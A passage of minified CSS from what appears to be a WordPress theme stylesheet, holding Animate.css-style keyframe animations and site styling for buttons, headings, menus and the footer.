hinge{0%{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.animate__hinge{-webkit-animation-duration:2s;-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:2s;animation-duration:calc(var(--animate-duration)*2);-webkit-animation-name:hinge;animation-name:hinge;-webkit-transform-origin:top left;transform-origin:top left}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.animate__jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.animate__rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.animate__zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.animate__zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}.animate__zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft;-webkit-transform-origin:left center;transform-origin:left center}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}.animate__zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight;-webkit-transform-origin:right center;transform-origin:right center}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.animate__zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.animate__slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.animate__slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.animate__slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.animate__slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126rem;width:100%;margin-left:auto;margin-right:auto;padding-left:1.5rem;padding-right:1.5rem}@media screen and (min-width:1440px){.entry-content>.alignwide,.mg-container,.section-inner:not(.menu-wrapper){max-width:126rem}}.button,.entry-content a.wp-block-button__link,.faux-button,.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-top-bar__nav-link,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button),input[type=button],input[type=reset],input[type=submit]{-webkit-transition:background .3s,border .3s;-o-transition:background .3s,border .3s;transition:background .3s,border .3s;font-weight:600;border-radius:2.4rem;padding:1rem 2.5rem;text-transform:capitalize;margin-bottom:1rem;display:inline-block;font-size:1.6rem;line-height:1.5;text-shadow:none;-webkit-box-shadow:3px 3px 10px rgba(0,0,0,.2);box-shadow:3px 3px 10px rgba(0,0,0,.2);color:#fff;background-color:#ac1528;font-family:HelveticaNeueLTStd-HvEx,sans-serif}@media screen and (min-width:768px){.button,.entry-content a.wp-block-button__link,.faux-button,.tribe-events .tribe-events-c-nav__next,.tribe-events .tribe-events-c-nav__prev,.tribe-events .tribe-events-c-top-bar__nav-link,.wp-block-button__link,.wp-block-file .wp-block-file__button,button:not(.toggle):not(.plain-button),input[type=button],input[type=reset],input[type=submit]{font-size:1.8rem}}.button:not(.custom-logo-link),.entry-content a.wp-block-button__link:not(.custom-logo-link),.faux-button:not(.custom-logo-link),.tribe-events .tribe-events-c-nav__next:not(.custom-logo-link),.tribe-events .tribe-events-c-nav__prev:not(.custom-logo-link),.tribe-events .tribe-events-c-top-bar__nav-link:not(.custom-logo-link),.wp-block-button__link:not(.custom-logo-link),.wp-block-file .wp-block-file__button:not(.custom-logo-link),button:not(.custom-logo-link):not(.toggle):not(.plain-button),input:not(.custom-logo-link)[type=button],input:not(.custom-logo-link)[type=reset],input:not(.custom-logo-link)[type=submit]{padding-top:1.5rem}.button:hover,.entry-content a.wp-block-button__link:hover,.faux-button:hover,.tribe-events .tribe-events-c-nav__next:hover,.tribe-events .tribe-events-c-nav__prev:hover,.tribe-events .tribe-events-c-top-bar__nav-link:hover,.wp-block-button__link:hover,.wp-block-file .wp-block-file__button:hover,button:hover:not(.toggle):not(.plain-button),input:hover[type=button],input:hover[type=reset],input:hover[type=submit]{border-color:#ac1528;background-color:#fff;color:#ac1528}.plain-button{border:0!important;background:transparent!important;color:inherit!important;font-size:inherit!important;text-transform:none!important}.nav-links .placeholder{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.menu-modal-inner{overflow-y:scroll;-webkit-overflow-scrolling:touch}.mg-block-banners--description *,.mg-block-banners h2 *{text-shadow:0 4px 4px rgba(0,0,0,.25)}.entry-content{font-size:1.6rem}.entry-content>.wp-block-image>.alignleft{right:0;margin-left:0;position:relative;margin-right:2rem}@media screen and (max-width:599px){.entry-content>.wp-block-image>.alignleft{float:none;width:100%;margin-right:0;max-width:100%}.entry-content>.wp-block-image>.alignleft figcaption{display:block}}.entry-content li,.entry-content p{line-height:inherit}.button,.entry-content dl,.entry-content dt,.entry-content ol,.entry-content p,.entry-content ul,.faux-button,.faux-button.more-link,.wp-block-button__link,.wp-block-file__button,button,input,textarea{font-family:Roboto,sans-serif}.entry-content .wp-block-table.alignwide,.wp-block-columns.alignfull+.wp-block-columns.alignfull,.wp-block-columns.alignwide+.wp-block-columns.alignwide{margin-top:0!important}.wp-block-columns.post-detail .wp-block-column:first-child{-ms-flex-preferred-size:66.66%;flex-basis:66.66%}.wp-block-columns.post-detail .wp-block-column:last-child{-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.button:focus,.button:hover,.faux-button:focus,.faux-button:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{text-decoration:none}.color-accent,.color-accent-hover:focus,.color-accent-hover:hover{color:#00558c}.wp-block-button{color:#00aaea}.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,button,input[type=button],input[type=reset],input[type=submit]{background-color:#00aaea}hr.section-inner{max-width:123rem!important}.alignwide{width:100%}.wp-block-group.alignfull .wp-block-group__inner-container>*{max-width:126rem!important}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3rem;margin-bottom:3rem;background:#333;background-color:#333!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.footer-copyright a,.powered-by-wordpress a{color:#fff!important}@media screen and (max-width:767px){.entry-content h1,.entry-content h2,.entry-content h3{margin-bottom:2rem}.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:1.5rem}.entry-content ol li,.entry-content p,.entry-content ul li{font-size:1.8rem}}@media screen and (min-width:1000px){.wp-block-image .alignleft{margin-right:1.6rem}}@media screen and (max-width:599px){.wp-block-image .alignleft{width:100%;max-width:100%}}@media screen and (min-width:768px){.wp-block-image .alignright{margin-left:1.6rem}}@media screen and (min-width:1000px){.entry-content>.alignfull:not(.wp-block-group.has-background),.entry-content>.alignwide:not(.wp-block-group.has-background){margin-bottom:2rem}}@media screen and (min-width:1000px){.heading-size-1,h1{font-size:5rem}.admin-bar .menu-modal.active{top:32px!important}.menu-modal.active .mobile-menu{display:block}.menu-modal.active .menu-wrapper.section-inner{width:100%}.menu-modal.active .menu-modal-inner{-webkit-transform:translateX(1.5rem);transform:translateX(1.5rem)}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:40px}}.entry-content>.wp-block-image .alignleft,.entry-content>.wp-block-image .alignright{max-width:38rem}@media screen and (min-width:600px){.wp-block-column .alignleft,.wp-block-column .alignright{max-width:50%!important}}body .blocks-gallery-caption,body .wp-block-image figcaption{color:#737373;font-weight:400;font-size:16px;font-style:italic}@media (min-width:700px){.post-type-archive-sheet_metal_job .entry-header{padding:8rem 0}}.wp-block-button__link{width:auto}:root{--mg-html-margin:0px;--mg-header-height:0px}:root :target{scroll-margin-top:6rem;scroll-margin-top:calc(var(--mg-html-margin) + var(--mg-header-height) + 6rem)}@media screen and (min-width:1000px){:root :target{scroll-margin-top:4rem;scroll-margin-top:calc(var(--mg-html-margin) + var(--mg-header-height) + 4rem)}}*,:after,:before{border:0 solid #333}html{scroll-behavior:unset}body{font-family:Roboto,sans-serif;font-size:1.6rem;line-height:1.6;font-weight:400;letter-spacing:0;background-color:#fff;color:#000;fill:#fff}.entry-content{font-family:Roboto}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{font-family:HelveticaNeueLTStd-HvEx,sans-serif;letter-spacing:0;color:#00558c;font-weight:800;margin-top:1rem}.entry-content .heading-size-1,.entry-content h1{color:#00558c;font-weight:800;font-size:3rem}@media screen and (min-width:768px){.entry-content .heading-size-1,.entry-content h1{font-size:4rem}}@media screen and (min-width:1000px){.entry-content .heading-size-1,.entry-content h1{font-size:5rem}}.entry-content .heading-size-2,.entry-content h2{font-size:2.4rem}@media screen and (min-width:768px){.entry-content .heading-size-2,.entry-content h2{font-size:2.8rem;font-size:3.6rem}}.entry-content .heading-size-3,.entry-content h3{font-size:2.4rem}.entry-content .heading-size-4,.entry-content h4{font-size:2.1rem}.entry-content .heading-size-5,.entry-content h5{font-size:1.9rem}.entry-content .heading-size-6,.entry-content h6{font-size:1.8rem}.entry-content a:not(.wp-block-button__link):not(.button){color:#ac1528;text-decoration:none}.entry-content a:not(.wp-block-button__link):not(.button):hover{text-decoration:underline}.entry-content ul:not(.mg-block-media-text--content){display:inline-block}hr{border-color:#333;max-width:123rem}ol li,p,ul li{font-size:2.1rem;font-weight:300}ol,ul{padding-left:1rem}p a{text-decoration:underline!important}p a:hover{text-decoration:none!important}.font-heading{font-family:HelveticaNeueLTStd-HvEx,sans-serif!important}.page .entry-content p,.page li,.single .entry-content p,.single li,.wp-block-table{font-size:1.8rem}.mg-site-header{top:0;top:var(--mg-html-margin)}@media screen and (max-width:999px){.mg-site-header .header-titles{max-width:24.5rem}}.mg-site-header .header-titles img{max-width:20rem}@media screen and (max-width:599px){.mg-site-header .header-titles img{width:14.7rem;margin-left:0}}@media screen and (min-width:1000px){.mg-site-header .header-titles img{max-width:18rem}}@media screen and (min-width:1280px){.mg-site-header .header-titles img{max-width:20rem}}.site-logo.faux-heading{margin:0}.site-logo img{width:100%}@media screen and (max-width:599px){.site-logo img{max-height:3rem}}.header-titles .site-logo{margin:0}.search-modal .search-modal-inner{padding-top:1rem;padding-bottom:1rem}.search-modal .search-field{height:5rem;margin-left:0;letter-spacing:normal;font-size:1.8rem}body .mg-site-notification .mg-container{margin-bottom:0!important}body .mg-site-notification .mg-container:first-of-type{padding-top:3.5rem!important}body .mg-site-notification .mg-container>div{padding-bottom:0!important;margin-bottom:0!important}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .custom-logo{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto}.footer-site-info *{font-size:1.5rem;font-weight:300}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.5rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:599px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:600px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;margin-left:1rem;margin-right:1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff}.mg-back-to-top svg{fill:currentColor}.header-navigation-wrapper{color:#ac1528;text-transform:uppercase;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset}.primary-menu>li>a:after{background:red}.primary-menu{height:100%}.primary-menu .current_page_ancestor,.primary-menu a:focus,.primary-menu a:hover{text-decoration:none}.primary-menu a{font-size:1.3rem;font-weight:700}.primary-menu>li:not(.three-column)>.sub-menu-wrap{width:27rem;max-height:65vh;overflow-x:hidden;top:100%;-ms-scroll-chaining:none;overscroll-behavior:contain;background-color:#00558c;border-radius:0;z-index:100;padding-top:2rem;padding-bottom:2rem;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25)}.primary-menu>li:not(.three-column)>.sub-menu-wrap>.sub-menu{height:100%}.primary-menu>li.three-column{position:unset}.primary-menu>li.three-column>a{position:relative}.primary-menu>li.three-column .sub-menu-wrap{width:100%;max-width:100%}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu{-webkit-column-count:3;-moz-column-count:3;column-count:3}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu>li{display:block;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu>li.menu-item-has-children>a{font-size:1.8rem}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu a{padding:1rem 0;font-weight:700}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu{padding:0}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu a{font-weight:300;padding-top:.5rem;padding-bottom:.5rem}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu li{padding-left:0}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu li:before{content:none}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu li:last-child a{margin-bottom:.4rem}.primary-menu>li.three-column>.sub-menu-wrap>.sub-menu .sub-menu:after{display:none}.primary-menu>li.three-column .sub-menu{display:block;right:0;left:0;background-color:transparent;max-width:107rem;width:100%;margin-left:auto;margin-right:auto;padding:2rem 1.5rem}.primary-menu>li.three-column .sub-menu:before,.primary-menu>li.three-column .sub-menu li.menu-item-has-children .icon{display:none}.primary-menu ul{width:100%;padding-top:0;padding-bottom:0}.primary-menu ul .current-menu-item>a,.primary-menu ul .current_page_ancestor .current-menu-item>a{text-decoration:underline!important}.primary-menu ul li.menu-item-has-children{margin-top:2px}.primary-menu ul li.menu-item-has-children .icon{top:12px!important}.primary-menu ul li.focus>a,.primary-menu ul li:focus>a,.primary-menu ul li:hover>a{text-decoration:underline!important}.primary-menu ul ul{position:relative!important;opacity:1;-webkit-box-shadow:none!important;box-shadow:none!important;right:0!important;top:0;-webkit-transform:none;transform:none;-webkit-transition:unset!important;-o-transition:unset!important;transition:unset!important;padding:1rem}.primary-menu ul ul li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:1rem}.primary-menu ul ul li:before{content:"-";display:block}.primary-menu ul ul a{font-size:1.6rem;padding-left:1rem}.primary-menu ul a{line-height:1.1;font-family:Roboto;font-size:1.8rem;font-weight:400;text-transform:none;padding-top:.75rem;padding-bottom:.75rem}.primary-menu ul:after{display:none}.primary-menu ul ul:after{display:block;border-left-color:#00aaea}.primary-menu>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0}@media screen and 